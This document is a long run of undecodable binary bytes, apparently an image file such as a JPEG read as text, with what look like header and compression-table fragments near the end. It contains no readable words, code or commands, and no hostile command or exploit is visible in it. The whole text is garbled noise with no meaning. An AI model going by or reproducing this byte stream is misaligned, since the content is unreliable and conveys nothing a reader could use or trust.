|O{�.i�ix�2�-SM:&����Iu�E.J��$[�F��1��gNe�u}�#a�k	���Tf����� �r>��L�9K4��\���u���P!��tv��3H��"FO^&hO���|�Z�uG|1~+�!�}[um�'��џ�I � �S]�\�J7D�'�xnN�梓�k�֒]����U���S�ۙȐS���@��SX�j�J����#��7"2!H�O�Hu�bRas��ʺ�&z(I��n�S�jmʣtЧ��֭W^�B���W�����Yu��)>w$5�ԧ��c)�R���ڄ��qcw�� � (���}�=��B ��뎬s*�qR�h�&t�E�xٛz�8M"j�*��)U�g� ���o�]��4i:,q�eT	�2�}��!;��2�SF�`�M�nN1���S5�#�|�Ooñ	��p�7�3j���\�KX$4wfؤ�ƒ�Th�<q�&�����}�wJ���fa|R�̦DXf\�v��m��W�yܱ��"\fl����$���W˚Z�(-���
Bɦz&/�n�ި5��a|�^���C({��T��-g�I�#�N�9��z;��C{�Ĝ��9"��,�)��&Ht	���<'��U\�tGþ����	��(���B�Ab��'s�� �Q��H�"�yrNns(Dk.��?ẞ�np�J5�&�4�to"��0��C�0>��>��NN��$k%&�u���EQ����rc>������NwScXL��ٔ�vx\Zg�Q'��g���K��*�N-�:�<�i�Kr%N��tS`MO�$�R�蚝��9���V�Q	���NL<�i2Z��4E9?UJ�C]0�h���
KȚD�9(�w�2.��ӡ���&ʷ���h"dB�&�Ix��0T�Ck�G�?�i� ��I�j�H �U6_�����Q�MXm%�O56�(�b�7@E�r*#��1��]Q�NCh(%�6:��M|^,��?e����E3B�q>����f���N� �gʫGТEM�	m��Q�a�uLh��%�Ah+��A%� �=T���V ���@P˓�m)��&��Թ ���79+�nfh9�D{��I(���=WΐN���b�DNd:�*�e�E��o5�Y)���3� �Wr�s��@��҃���(U~H��9�+��!��_s��<�+�¼���I\Ƣ�H �X� �O�HsA�����uÄgϚ��K�c�%��+��+������l��������v'C9��#�� �/�2@Qc?���O	�p�(������)�M�ECRS@���E�v��IsX�!��TuSP�N��ȭ!�x^�ƶ��h�S\*�2��i��u�l��8{�P�*8e"���vI�s.�"a�A d��w�&JL�/���hC���\����&�nHmW�z�A�c%H�S��%rN?�{��t���D�%w#�^�yE����r���6�oɳw�l],�����7�Ɍ�/���\�$tP�X"T���46@��;�q}��Jܞ��BSA]N�?*���¤$T��I�y��2Q�Ý�M8L�ѽV	��S\(j�/�6,16;�2#j�Tn	6s
,\�(�����h�~w|*M���A��G�I��=����u&�J�$r*AU:�*��� ���o�?���Ίy���;��sb���L����ƶ��_$Z�
/�E��R�c?Jb�G-c�c��mS!Ō"ϧ%�p�L��j���'��6̳rǒ�%�&Ȃ��դ}�c�%p�}S��Bܕ&x�x,)�t���LM� IЃ�s�V<�c���������[����%>�P�9�������ʈ��(�Gs�ʙMO;�Q�̯(uQ�i�� ��s)�����Z&�d���frM�ڿ��;AV�f��^x�==�"�JV?�?�Q�7*�[�D/5Lܤ������rp�D�mJJ��R� �:�*
�Eh�:���$b"���S���&]��j
{�S��'>�W`�abL�x���X�z�
<�&�Р~�C�0�����:��O� H���u��J�]��8k�9��F}��m��H�`���L�a��T֋ܭX�+=�KX�yǢ��H��Ǆ�z�!����^����m��H,�]��E��.*!�D7!ű�6��^*��U��H9���'��ܔ�	��5�WU��j��f'I5����oIJ�6C�]��%���+�&�,]�aꌛDj�j�}�<��>-���)� �ݲYn�y�w���:v��Dѩ{]�"!�t1�#����lOB���s'A4�q�[�r.�ۣ��g�*����\$�魈Ώ�A��(�R�=薑I��������i��I����z��|ց�O�=N˧�2+9'��fH9�n�pþ���a<�ku[]��}��W%��/�"4橷�oY&�5��5F���W��QuJ��_��E~S��}(�#tH�
v�Iz,5Wb�5�Gc�Bw�4�x�s�'k^����@�E���20l�2a#lf4���(N|��M~���'��轌�d�P�k%1��%DT�|�5���y9C7 /��掋U��Tã����KYV����ߊs�5q�6���:j"���)�I|��]jk�gD�[{��n�]�]J'>���:�"���%5�'�F�NuKE�ID2��#�#6�*�05y����5��h8ϲ��'9Mz�+�6�[�I�K�j,8�j�O�A��A�s	���1࿉���Gf��/�&� ��"��n̵6,X�#2�'=��hT���F3d8��63�MN�3PL���
骻��,"I�Zf�>p�ì֦$(�L�0�Cr�#�!*'~!�a�Jq4�b𴫣�W�|WT̲����dE?�R�K|�\�A];g�\j�#��5�uw��@P�I���FШno��U��e��I���&����zC�=�b�U(�*rA�~��sUNo$a4���od��
�;�E��O�|(�
#!�Ā����h:�tV�ݐO�U���|��{0=u�^W���c�SN�I�����?���uR�
���ǣ<}��|�a��5��H*�UĮH-���<	��RPy_� � ��+"�]Pᴛ�� ��.+����#��=�TS_�VE�QS�w-h�Ԅ�%�(��$ۭU�Q�X�ڵ10�NE�	9�Ϛ�� ,%�F�d��i�RJ��jy�`r�۵���45��Ԉ3
5��#��"|d �'>���	�DN�Qe9�z~���9�m�95=�=�F'Y����p�֎]�8���t\�%]O�ƣVu����۫"VRX�l6wRi�U��g''�X���Z���]F0��T@b��	6~f�E�X���xȠ�ܤ�.�J4�%�]Ð{FJtj�'Xv$���f��N�"5~-y�������*��c;X�3hQ/q5=�u�M;�c�L���Z�"�ۤ��S"�t���NnS|!{�k!O
�P�5%)ѵ�~��D��o4/� ��桽�#���xw$�c]s����}
�"�� U&���n�~"���'T�Ћ`8NsZON$ΒU�����g�69�؊�䨻��.�xk"�����{ϔ)��5ZS&e@Ql�|�N{A�Uj�âq=]����w���42�K��_I(�*��/���\������NE�]�}���}��
Q!�Pul�awE9P�(͈$@���0�h�T;4���3*$�1*|)��@�TXXJ�����A�"�a:j�X�Ua3�wGot|">��sW��=�xZ{��x�6 +V�w�(�}��}%���{~�@��ai��m{���
檩c�W�*,\�&�+��{�3f�Pt����'�@�6�����ג��']�d�̋���vMO�5_QO�_]됲JV�-[y����� ��$^�;���
�x֏�S��ު�E:vvj��T�Xf�N%V�L}V�j���KJ�B�Ep����>�pC+6�N;�PY=���E�Qj����_%�17���i6I�h ���7�Dx�/e2��T�c�Z�4���|��@�"[7(� 9Q~d7�N�TR>,M5Z��L��-�S�C#�5u3U`S- -\!&���]{)�W��.�	�*m��Ny*�^��[.7HԎEN�58�����F}��;f��7G����^.�z#�φ]̡�)K$���!�5��E��<���ߪ���QoKBg��uP���f�vk�u�e!��3.��*��5��y\˺������U�;WU��Ҫ�TOժ�b�EF��X|��z}��=�Ӟh�:��L���p*CT�������4��9�5�W�b�b4�Q(�*��C�*�]o
�55x��%��UE[;&Ƈ�Mp�V����O������lW��5Ĝ"r���..i�b�vI����,����\d�.�J�~��L�M�OnEj_��c+2Y.�oܻp M�NkZ�"���}�������˲��j��� ��ɦ�f��W�Ua
���G�{e�0^է�����ِ��f��.�0�\���T�ľ�&�����ƽ�A���*���_�L)�-�W��R��M��]>����j7��L����X�~%1���R�QEҦ�0�UB�?e���WN�A�
���)���X
!�WS�MO��55�2PoD��6\� Gr��W%�X�Os�MO'`=�b�D�<\-Zȴ`M7n�ʤ�d�$XT��l���f�{�VК�#��Yf������o���oez9���	��p�=�
�mC�G�w���jhD��)����&d� :��K�lוp4�5~�%�!���jł#�rŐZ����vjp�Ud�k�؅�O���ޖ53�G�6�s؆�c��/	�M��m"A����<��d�TW������_�:�x�VCodd��xʺ�5F����X�%8N�������h�x�4���2p�#��۸�c�m�]B��$��?_�lc¼�t����jla)�b	=Te�5m�8�z&��]�N��'��{2vaq�0��(? �S���0rS�켩�]�/��B�����B�Vg�A{�ei-]��� �P#va:3	�h���[�Qb�&�vl����C`��G����x(UE�O��o�%c])ȧjI�!��0�Y!�p�V�+��� ���@w9U/r��D6ڡ<vSt�O�G2�8Jf��Ŋs1%k:DG~:8�I�(���L���1����,M�>���^�,9K%�Uq.5�d�3dU�n�ܑ�q��E�n�S����e�D�Yکi,��5�w�;9_Aa��Xq�sL�f���#�X.�ꥨ���0�q	�0;WĤA���R��G��t�d���o �y{��d��!)�C�p���o��˲�ω8�Om�E~�5j�F��W�d���K\{��ۮ��/�V�;l�p�v����"�����G`�o�85�IJ��J�� �!�b�?����}-p�:M0��5z:�sM׳ʛ����"��g�o�|KZ�Ld.A��������e5���9�t"�RW"�i�$"Gx�W�p55���ƒ	��Ex���ug�wXv5P1��&��x�܂{�W����bӽ?�鱤3�)��뵝����lf:`r
�1���[�z�I��S۠B��7I2�vg$�G%
]UÔ8SL�Su��Qh� 8QG����#dGr���$vXUJ��ٌ�`���\EO7�ͲE�4mS��M�C�"|�i�3�&�li#�{:;p��Ȧ�M�n��y��Pᵱ:��AP��-l��D�-Nf	�S��@����4a����I>c�U����ab�2WR�>�;:�;�z*{�lE+O�(~���(��7q,܌��]�G�-����质����4��L? �jY�|�H�~�2�M�����VT�7������T݉�vO8���XM�'�iޭP~a���f������&���+���񮸲y�ĕHQ"~���X`�5�k��ID���I~���Q[��ZO��Č/J����x�g4�J�i�_�ke��
F�Y|�P�Gj�,��^ve�S�N|C2lr�� ��e�|�P>m�g�Pᛉ�Vj��o�B�P�ZtF�J��ME���%=� U2�03PfgU�|�j! :��Żp�{�h�R�i���fj+�q�xb�W�ô� ��3�s-��U\�U7U��Վ�F1 �A9�ɲr�q=?��oU�|�A����^nV���;�J��1b ��7�M?T(G��A�����M>!�J��r{�O@��� �l�b��H�
lF6�&5��6�f�=S��0�Y��D5c�J&��C-e�<��?U������R{���A��d�P_0��kGIC��#t/���	(N�.�M�=��6bz�̇W�6$h���"�Qd<��yX��z&zm���%>$��H^��O�`uD&�,`�3�c�Wz�ML"��أ� �l��2ܔ�&ۍ������#\�
~��;�地�p��+>���$:�o�X�WnwM��[�j���^!UySd�k�'�kY.{�N}P�
��D�g+"CuC��V#����R�Ot.�	8[��� �y读�i2CX5���	��Ɔ$ �lV�m��A�Oeu��%̡��g�Ĵ���QFwD�)�kz���3��x^�ʭ"Yy��9�����	F˪�VK%�rY��\AU�q�{R��\F�Uab�d�X�����z��6q���Si��3]v�.b�"���Jhp3ul�!3{���J�����'��U-^#���>"7!I\��5}�XZ�T�lV�ގ�n�	)��`�C��Xm�-�9�IFҝ�OJ�8U��ǰ47��T���-��A`r�,��.K0�\K�q�%�Y���5P[�*���H�|WGw�}|#y�`���mB铐"����R�S��C5i�d�#X�}�k5ĸ�\Fܗ
�Ϙ(����n`L)�5A�A�B�w���ݗ���WBd,���
�z(��n�K��cg��ϧ�QM�ޔ�]]�� ���^o�/)�ߐC���[�Z��՟ݗj��:A'��|E���a�����U���Ӷ�2So5�s�z(��O�E������	��~f���f��Dot6ڜ�q�UqW_V�SuM;MMwB���=����*�&h����%>�r�(}sJGN����T�8}7�XLJ�j��U�<��
��1+��:��{�i����
P�Co��P��n����o���,<<�X}�|ӂzo6���m}B��QO���`����:�7���)��M[;.��Xf�q]8J�$z"�A�p����?��ͻ'`�ދ!��[+)aB��q8����	��MD��E7�&�Ӑ�`�Se񩼗/m�ɮ����v��:�Sb�7\�C��:e	�|� �N�
��쯩r�Dz�,�����0����D،3i�ʋ�����@���5;��W��U����@���Q7ڮ���ٮʓM�3ꀜ������E8&`�5&3>i�|�B���Щt� ���L�Sa��,ru�D/��(���t{Ϭ�⌬�70�(oo���2��u���Wb�S�X��MTIk Hi-��X���+6�~&W]�lQ�^Ĭ0��ة
�и��4k�>�N#�&��pc�����Ɖ�S�������A��D?E{��v]��WsvH��F��7N����s��e�®��n�a>d�x�S\)�H
**���t<�U7�:nQ��9#�~'E ˉ`|��>��+.�)�|����-L����0��ayX��1��)*Y��g���f�ؑ�T�}��$��u���Oz�yZ��V������oǚ����ɰ�n��6�+��u�E��Ҁ���;+��6aR��hqxMZ����e51����TH/��"��s�DgZ�n�������K��k�Y��&������%�!f�sE
�'|��b{|K'�KTJ�"�ɋ����Ƃ?ܧH�����8=��g�~TXT��C��Ɩɢ{�����$�L���^�l������ ��Y�°�!vCM���w���u��ܐc?�9B�[sS�ͪ�Y��U �\�&�{���\���b��O�|�M�K�^�����6��_��,&�X�9HF|�V8�>��\nY�4�}�ؐ��R��!�B,�������;���G`�L�<�M���Rj�LQLT)l�)�L1 �u�J\�� �N�N��\�%sKe�ז�jhr������.7���S�9'3ް�ْ�c%����p��E�s/��R��9�G� �KdgD-/�(��4[�+���3����^xٰ����6�6w4;�������ԩ��A�'���]�Ԋ�F�sN����j��X!;콚ɡU͒�l>6�sN��%)����U�����r��^��9�p�Ȋ�@�n��[����J��)���T&�9�
e�����$a�-c���v��R�mH�l9ת�
z�e�*�粼�t&۰�!�[�	����c�8��d��)q����T�ֹ��NXZ;�P�
�B��.9���b}�N�L��˲hu�!Ɔd,��Ā��K2��d���e���d������V�!r#"��k�i���M�Mu�;'�Cg�&�툽f��e�۲�9�N��1n��K�>��!d�,��!]�!4D����qJ���w�URnH���(�ɱt*��5���V+;:��(�b8�1�\O>��1�*C�p��o���^��q:�m��� u튤b��%��T7��ͫP��g%@�62�d���HX��U7��uj�6(�f���YES�TE|�F���P_�Nˣw�j0��Lc|��b��b�I�Xr�yh�n0檜ޡj4��@��ò,�
�j�H���UT�d��!�E���1�rXY?���V^�X轹X�=bq;�+�uVke!����X��}iYld�Yla��Fb[�f%t��r���ԣ4��̖I��AuQ^�fK%��c�&�M�ht挭����B+�q19��r�^������3�	�z)��B�J:<S;�3�>�����E'�K��U�/Vb5vi�� �f���@À�wX����x���U�X�}ުP`��mf�W'@�o��\lដ����fVggU¸V[��W`Ϋ$�b�^BI��Y0j��9�+�x�t2����i�����F��b��e�J�UsS�}��W"���ѐ�;���a��k$M��N��X�/�$�-ɴ�^fk"��ֽ��v$jr*������������z�j�5��]�V8���z�}��B+{'A��]�H�^Ƞ#�*�]����&�职��oܫ��ȟ�r
f��%p���-�l�Y*,�%�K%K$�e׶�R�XL��X�l(J�M���t<RW�'"O$��1��6��X>U�a�^�U��e�U
E�Ѹ�ɭ���,�NH�(���W�Ej�aM�g�3��]©�#V�Z��
��cQ��ٱ�p9p?��� r�!�;.��7�P��5Kh��L�v9,J�Y�AnbʮjE��uU�ed����N�W"�g����˪������NX�}W��,+���7=Ql��l�bؿ�n���&�����ELј���QX���Ck���U]�&1�W�B�:E"��g������j���)D��Ȫp��d��1D�����)�Up�����$3�B|��Y��.�	.���+;2?e�Q���^S�\+م61�S
�Xiklj�>i��818����[8lc��kO�����3h��>��&Sun�����
���U�1u X�T]��h���E-����@D��N������rXU[;3���U8"���������.�����*�Mf�Y��ᾋ�e�%�����UV,6屒�e%�f�T��J�T�����:� B/{��bh�)��L�h��orN��Hy6�C��*9���s����q3�ϭ�/!�Ы�\?�6<;�®�N���@oJc��4Fď5�j�ӡS��p��檸�!��A�a�c1eUS%��(���]��QV�
�R6�آ��K%M�kf���
�T�	N���efv���5!�� ݬF�b�:|�P`���vg�)��<V�̙��k#���d�܃[y�Ԕ���K�i�kBb�±-S�����yw�UA4bƺ�3�s�Xm�P{��@�:JD�f��E,*��J{\%e%J,Y*:ޫ;���d�eW� ��vBo<�k7���A� �o�*}�/[=�a�p6�?�l��lݾ�	8)Af���tS���Zߺj|����ٍ�1�Ƚ�}���(?
����깪%Z����N�Qf��|�(��Ȩ1~!nK+�UB�.Epىp�Y�VCuzD�Oo��w)Q:�N��
�hk�ժ�(�Zާj��F�|��j�x�� ��o��v��E4׷�Ջ��&6��P����] ���-�!�+(¸[f{e=��+����������b�.5��aB�k�PIf��ڔ�+���rS�Q�xa=���d�y
�z�	��T��=�J.�"-����ޡJ��f��6檈9!t��l��s�2\�6W�;[,��~{sXUv*��c�W%��Q�ꧮi�9�R���GvM	�����d�+/�V��h96�bs~��r*�mxj:F�y�ښ橳;&�����a��u��P�#�~��'p�{s;q8�U���|V�z�0���X[$\����\���)�0v�r���e�9�������6��y���oL�gr4AQ_9�I�Z�b!�
$?+�3� (�%y�|жv]a��ݞ�9,N9�,%�(��(��w�k�/�luY**	��Z;�y����f�&B�Ԡ]�5#�Y�^���%�^�D,-RkJ�U�fJ�U�5��9�pOu�?M��RPg@�gmJ�PS��e5Gn�E��z��D���>�a��6 �h^ѹ)���I˄��[��d��xg!nV��. �	ScdU\�,��X ɋ���X��}W�PJ̨��WO�Q�� ��@����+))=�,�@�	\3=UWE��X��eJ�r��=��7I���no%U��LgM�Ф�P�4N�57:J�*�˥T�	å�x�%y�Wbՙ'jȓ���IOa�<�¥��u2��rj�gyxp\���?UX�z/�s�!��E+2\(��c�� ��*���@��/Y³������=�{�zOT��;r�A7Qsr1�0��VJ\�,�,/9�)�y�Ypg���n�lFg�5���P�Fw����]5E���M��KfЦܕ\:�U�H�Db�IY	����^,BUf~� ��,�%@��wS�����q=J��k{'��(m��%UI�'r�Ҋ�X�W
�VvY�N��ڥ�rhPۖ��ڢN��l�)��gftYQb
p�l��i�r�j{���<q�^y�6�"�H�-<�,Ĺ��ń���%)W�R���^,I7�S�3�ِ�U(�.�+*�XUB�֮+ފZ���5Xѡx��}Q�>�W2���E'�bދ=�<���ES5�f%A���%f����f��o�H�v���Uz|W
C��feS+/͆\^T��3�<���S��sr��Чa�,��_e4.��SY,M^�eH6[W^���g�W���	��x@E�]\WB��ˀ�5���{}����n����)�r��D��v��O����`rX�3ܪMʍXB�"э�wFJ<SW�1��v�����K��`��B���F����X�w�"Q�&٪�qZl8
;��4Ga�P`}j��p���k-��L��{�H�2��c�q����u�]z!��
R!bt���˅d�?襹�$���{E��WWV�#B�5=��I�.=����\S}�N�R��x��j�el�ٞ�U�X���p�J �bvT�k��\K�geE�ù���]�5M$x���h��^"C���,���mf��r���i9t
Ll���)����-��cv2S���B����"S�̮�g5Kh7mcsqM�(6�:�R�$�]�S!��uyTْ�%#>��,���� &U����,��Ob}m���X\�ea�d���\J�\ .����7�Uܘ��n�V
�WIwW�0�Y�_�cT�(\=Pl�9��=�����{�w��'��h�A�G����1h>�_p��V̭����V�QV[M��2k�m���WU��e 2��A���uSe�t�1>�5���j�}��|?��@�85:?7tN�.�f�g�U��G��wU��}�B�XVVJʵe�ָb9l�%��X����0���fy���H�r)YE+g�Y�c9*�V8mXZG���H�GV +V�f��L��J�*M��b񪯹�إ�*�r��8�2عȬŕ5DA�u�<��q-����~"7�oU,!�sg2��`��'+<15�YK2��gfIҢ���%ڿ�����nJ��*NX\X�f}�\�{+���R�W�jl�'%�@��OT��a6�*+���^Y�cD��0&W�ǳ���Qa\+e���tRh���n�6+�y�Y,���U;�\{n(nĉF�Ng`h�5gC%&�y������U��,����Tb�^�{%�/�mUig�a���Cn�������'Q����v�fs��z ���Wy�W�X�5'R�FK�n��x��=���[hl�&�G�[[`�d�����T��
,�1Y�:Dq�n_p��	�ٺ���;�Z�&��z���*��f�/+�8rU��X�Wa>�VSYmg��uYKn�� �4'��U�����He�}�ę �������4^��4'�~(���LY6��@rYlȮ��b�殳�������"��/|���F�jQZGp���+�6Ss&�A�n{w�����63��2�
�y��:H��߄,v�HTmQJx���U�f}���a�i��Rke�5�-�5��7�S+� ���+-�,�Z�dܶ�l{���
6��b=:�HL��d�G�� �)�\}��TUؐ]�����;����ǒ��`g¤�-������]���Ӱ�.X]��N�pη�S{n���j�{a�2���(AC�d鐇�Mc}�Ͻ���9�'um����c}��h�w��ve3������f�_ܯ��3��0�of��J#T�H���wN��}��<9Jv�a�	j�7��*�F+��Rj��M9��b�l)�k�����QtN7ԫ���*)�{�Al�U�Ͻە�� s�̙.l�� (�C�i���*��wV����-���8��lvbmS�2F⛐4-���j�������I4s��mU٩�L�xm�'u�Cm�}7~0��5S��eU,���ئ�AW�wg��ۯ��I��r�P������:�]i�����N��3��~>j�T�R�m���d��ě�j��T��m���L��f��x�&���>�Z\#.�KX/w��K�{9Y���}�S�qN���]��<����U���|Qn;Wyn�.9-t|���̩0�
_����[�r�@�v�E[1	��ݸ�_�ck���a��,/tXia��tU٭��cb�ESel�͊(�>P����N.g�ݒV���p�}&p�.ΰ��U�k"7�Nh*�)�w�^����lt5��iF��wQ!�['f]��y�SHS>�� �uR�@o�� ��e�Y�����e���U���ʿ���pw?p�Xx���
dK�黔�h���� �=�=�79�[F�ԩ.�W���`��j�b����T#O9@�n�5]�N�J���~)�@�٪���n9�LsC�3M�&���L�l��r�t�+��?s����v�l���免�形�7!��2����DV^9��m��������a��A_}b;3��6������R�l�al����������%�`�ĸ�m,-�����vˉ�~"7�ɔ[�fV�����n�d��*�-r-�+�ĝ�*���O�������~7ۋ~?kv���dܻ�F�%(��M�;o�Os��wK;,L�*�]�Z(v.�SA�h�U��&s+�I�|�$&����.��v$rT��1�-�S8GMɩ)>��OE��o��{�v��a��1ݶ�ɳ�6n�S)�fs��4҆�wd�Nw�g����T���;r��]�����l���١R�wX�D�����a�עY�;��?--�1��beY�=f
�fj�ا��إ]�_�W�=��F�~��I�Ok��tXV.iҶ��b�n�)rۮ�U�bj��UUk�0��Y{�Fĸ���8�j'̊(8 ῍�I*h�Ĉ��5�Ȣ��fU�ꥸ�ު�3�n�eeU�:�YK$s����T���N���F[�7�v��{�W12���4��c���&~T	�,T,5@�� �?L���r�f���wX��NH4n�V��p��a�1���CS�-t���[~/��Dk��ܑ���9uT̊�5|�o������q�-��=�s� ۸�mf��Պl3����@��3�pǩ��rF�~d_��®�H��a�� �����&�Y� 3G|7C��rN��ؾ�%
|7r���{�}¨31�XM6�9�f�Mb����d�=�p��I�N��N3@��b+8��v�)� ��P�]�����S��V@���'W����!�Cn��܆j�z�Ю��V�}�AvZ��9�Y���t�|�ȂNm?R4��5-���[<���(��Q���L�T�vS�vKĉ>��Uı�`p�����ph��<��w^ ���ST� �{���k^>]���3� �קu1�;3��p�Tǵ�Z�'���T�P�רP���_E�8f�����I��F@���ć4V�/�h��1�����.�T�n��M��0m����b�r5��	Ŏ�|���=S��!i�̊���	��� 1&�h�0�79R!3�Õ汒_���@�T�����wU�,���'j߬�ɡ^�+�2�K\�^'	�g�lL	rL0�N$��o+�	��Jm$�p��fy""49k4������%�c��9�SsOwÚk��D�Dt� �UWE�HZ�P;S�XuOd���+(����Ԯ�T�ML�,�e�^��ϒ,�im�a�_�k���M1�^���D���#�J%�49
A�E�0d��؍+Ur�MUUD��W��o��X�ۦ��P�;r��7Ͱ��*QC�z�J��o���U1#�K�PN�Q�{=V�FM�spT'곒�lGxl�'��k����«���������>�U��o±��WnNZ�5o1�bTڥ��M�M�]�T�h�mj�m��@��wV�(�q�0�k)�MI�lk��.�B�y4X��j+O��5Nj�D��n�I��U��#pI���*�S��D�:3��r��n�����SdB>�ZC[�NK�,��	�-�w2�`��S5���<��t�4]�l��yA�B��MlQ�EX�\�`1b��c(z�]'v]S�EvA;H���P��y�С7�c��/�r!3Gk�ɕu�b������9�u����D��Ԭ!�h=���UE2�њ�B�ٛV@.&��=�oHd���;Y&�C���\�d8���}���"�?�~��	)�]YlD�B�ܷ��Sݮ�jh5W;.��	H���ayW�ciT)��Ul;��{)�D��l��~rO7�VOb�_����H7O��
���f�+�#t_j�GFe!���E\�9,�%���s�J��kD�L���Al� �>V�3D�\�E��4?������ᚻ������b�S�C9��G�irL�p����恈2]��v�����R{&:����ا	]|9�a���+f �)o빜�槻��t*Q]b곱Ô憨;.j����*��6~���@�^M�T½W�*�T�кN��*�
����J�N�������p�z�D�9]e����h�ov�7��T{�������T��jlhn�9�$J�������#�	��J�K��."���U,�L��/c�{
��J��*�@�o$�;�9߳b��Ò���q �a��)�^�TH���A������E��r����x�}��:��Qw���h-�x��)��a�����1�<�l���f��
���Ȣ2T4SY�T�j�`=��VV]��Bȫ��Qk�%�UHQ]��INt۳M��W�|!<*�RDY�^��3r����v�����EΞ��mH�uqDC��}w2�%�w]�Op�k
�A׬�UUs���TP�Ԧ2TSu]���!�����`�F��E�;%�ESM�> (���ەvj����ا5ԩ��QV�˲���Tۓ��W К��ߺ$���3Y),wE���UQal���)�w+$���Q{F��ҽ�����LM㺔1qc3W[�>��%����jl4uV��a]Ȫ���H��S�z���I�f�YP����aI�c�s<����vi���H's��9ۄ U��Ad��2���=Wd�H_�<�]�����/}b:�
o��j��Kp��C%5��n=]ҙ.�]B�Dҋ�Q��a5����f�'	IM�[+&7���Oa�{�wX���]���\�貚�Qe��TJ�Xp�R̮�9�'*+��F�G%��~�o�eSch�mL3��t��@��"��ݒȕ&���_&�u�Cr��Uع)�Y;*��3�*?��2�{4��UaR���V�籏=��%�a�T��U	�"�f_E�Kg�L/қw�%7i>��tN�Nl#��y��R���G�.魏8q9�k$�cG&��l�������jt�y�W�"�"�C�	I��8�T��F~��߳�*[Kg!EJl�],�*骢�Uؕ��!$񔌶$�%\�B����M�r��T��Lؖ��Z�$�� ,o���UNTU�����9+��>�R�!�!�(���6�m<��MM�Z�G7�]�C�"���6���k����3�曞�YY�zEQP���"�ؘ�^���Sb��npjw��;��h�y��O�u���w[�4c����ͭ53Ns�L���>h*X'�$�iLv�)�r�Pa���I��Bչ�7�8o��E��d����y���J�G����>��!��,®����Ͼދ�m^�C��I�!��Q��-E���鷕���SYKg
�x���O���i�s��˰Z�Èܧ��a�M�^��_x쉄.����/5�B-1\Y��HpC��(O�-�����	M�
9��f]Je� zoQc��"�ý�:#�x�����Jr��ƶWv�7�xW��@ZL�Z��uQ]{AUe�E�E��敓~뀕�\���/R�<\E2cWJP%)���7�5�;k��Ss��HYK�c��������'�Nsk����W�2�:��H5��WN�0�"���B����TIL[��T� �؜f����0j��6�wU�KG��{3�총Sp�o�S;��s�B�wf��D����9�L���(�tQtv���� �z*��h���7���sT]-�f%�p�J��(�d�%��S�h�*�wv_���ׄ�p�,��n��i!�j"t?�ʽPS9�Y(�,�J�\+�I�r~�\�v�+��IQ\����ލ�a6+�t�n���w|�T�轸��� �u-nmB�24?����>��M��>lcBkc�v�)h�;���7z
lS{Z�,�{U� �5ؓ�+`�X�U5^b��6�	�7JI��9��$ήU�g0���Ě��lR΋���ܮ�m>+r\*�J�[��*�P	�zo麮���
WU[l����c�̖[�,+5'�U�bY 6&V$����6Rֽ�r7Īr�<#I ��dS���ˎ=�+�r�x �]�h��"�������f��)�{�Rx���Q�\lX�膹ΈW���Ot��k�}7U٥���ALUM	XZ�U�k�N#n��4�k�N�rl����XeD0��x���䮆�L5uRW�%t�Hq~˂7�{8ʰ����qG�pE�.�e��".��/�RY���"���"}�E��"}�O����\WU��"��_��q>˂'�U�W_��q~����*Ê�/�{8�e����!��/g�"������O��8�e����_����\_����\WU����_����\~ʬ��Td_����\UY콜_��qWU�pE\UpE\>˂/�pE�/g{8�e��"��_����\~˂/�pE�/g�#}�_��q~ʌ��\~˂/�U�~�Z���Td_��"��(q~˂7�pF�.�e�콜o��q�����/g콜o����\�����"�ء�z���lO�Sc�P~�����Ir��ȹ ȥ`lE;�/,P�M`lY貉�UlS�\UYpD_�� )     !1AQaq����� ����0@��  ?!�_S�<��К5b���5�{�u�-0��q������K���� ����7������������ �� s� ?���� �?�� �� �� s� -���C����� �s������Q_�������-����rW�(�?_���t\���tJ����Ǎ ��0,��a� ]�(-���ba�R-$�=:É���m��ZV�W�<<-i�ܣ�Y��3l�a���1��- �O�"g�Xĥ=�.���O�\"�l�;�I&�	o��� �� 3ȋ��O�ȇ?�r�cɏ7���&?�'���o�y����'���s�'�?�"v���
��|�14��e.L��`�&z0I'^���[\ø�U����Z�\=f���q7�2����#GP�����?�2Y�� l��c������� I?�'��� ����\��9��U�Y6�u\��0���)R�ˤ4��I� CY���s�qz������.[-�ʹ^bJ�K��-EqZ�R�\���)��t�Z���<12�e���J���^ �ޯ�U�����L�* {��/
V���|�9�v�5[����5^c��1�0k����r��x�@�5(�����@��3�,P� p�/ı�y�3 ��_���R��~%��\�[-���e��,�������e\�Sb���K5m�a��5{	[i]�4X�3����ZK]�"�~��m���R�K3.{~����� ڗ.\RA��s�X��V�.aa:麂�s��R�����v�:�&*�>NH� �~n\�r㯆?����+R��������ߖy�2����{u�Է�]~��󲱁Y(� ��{�h ��b�;լ���z^�_�e��&CJ@�����*���0�b⻀�'�<�4=��m����dz��9�Sq\�Q���?�*j]����kd�	{�&�X��r���p�����2��[��ܹr�/�2�˛�	̨[��/ȿ�n�T7/ܲ���ݽ����{B��� � �@��k���.\�r�� �� Q���G����T#(�c*U�'�c�T4}ۏ +l��Z��^�eX�,���?��f�r�m��H�)̧�b�-�e)�Z.]��:K���e��0`�fd�E0�Z�?8����:���]��Z<�e��q�,�`\b�̥�|˿������e%˩*Q���R��Y�<���ܲ)l��r� ��Q^[���4����Py��/��0h%WXy��D���k��\u.\�Y�U�r����è��
����L���_���~~�m1B�����7����ƻ~兢툔F��y�ys+�R�KT�&!!�ܴ.�K,Hq=+F�W-X���E[���,��o�K6q��Q[�B �"��E�'&��3��^����|��+�:��J1|��<bP]��O*�K	���Q^%4��< 1F�6TMZ���%ZW�;�75*\��r�G�\4\E�`�.,&әq1�u.� ®��J>b��@2��&��W�A!�	�J�||1q��˗.�� �~o�nn�D�%\��1G�_3O<;�3��0�!nm�f�c��9�gׄ�/#m��B�nT�J;% ����+�f���~�eL������l�2<!jU߶ �L?2����]�sVtj ��d�
��1��#B�(��U�H�#u�A���h���h���c��F���p��Ɏ l`h}L.]��J�b���Ȋ6̩Z[���%dw6�BP��*R��Nq�S�"o2�pMJ}�i��e1�r���.\� q ��53�k#��Z�Y�K�^`5��nZ��Y��Lz�,Գ?�[o�����v��je�P8��f!��iw\��U*W���Q����2�6�%o�5X|����[������L�.;%!�vA�������L�y����.X,�'d}J�����J\��	���8ݖ��� h��T���S�6ul��A /�.�"c�)��"˺��`pQ��)�p�oD�\��!@�U �A[%���QËcBe�B�/Y�g�}�?�k@a�!�%�pD�Q��^�\H8�Js՘� ,i��}cC��˟�H\K d��ո[\�gw�C,2J�Έ�Z]K��� b:\��6��X�+9շ�I`���AT�Y�����ܫ�F� zM� �׆�Juup�2��h��/'�i*��%M����&pL*
